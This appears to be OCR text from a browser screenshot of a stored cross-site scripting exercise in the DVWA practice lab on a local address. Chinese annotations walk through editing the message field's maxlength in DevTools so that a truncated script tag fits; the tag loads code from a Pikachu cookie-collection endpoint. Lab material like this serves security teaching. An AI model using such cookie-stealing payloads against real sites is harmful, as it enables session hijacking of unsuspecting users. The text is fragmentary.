 Vulnerability: Stored Cross
cookie搜集结果
六度短网址-带统计的免费
Vulnerability: Reflected Cr
Welcome :: Damn Vulnera
不安全
192.168.81.135/DVWA/vulnerabilities/xss_s/
aあ
on
1
哔哩哔哩 (゜-゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Name *
Message *
<script src='http://192.168.81.135/pikachu/pkxss/r
Sign Guestbook
Clear Guestbook
2、选中这个
1、选择元素
3、选择这个文本框
4、把50改大一点5000也可以
元素
控制台
CSS 概述
源代码
网络
性能
内存
应用程序
安全性
Lighthouse
欢迎
3
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows=" " maxlength="50"></textarea> == $0
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
样式
:hov .cls
element.
style {
}
main.cs…
input,
textarea,
select {
font:
100%
arial,
serif;
vertical-
align
:
middle
}
用户代理
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea